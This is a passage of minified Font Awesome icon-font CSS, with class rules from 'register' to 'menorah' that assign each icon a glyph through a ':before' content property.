-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:"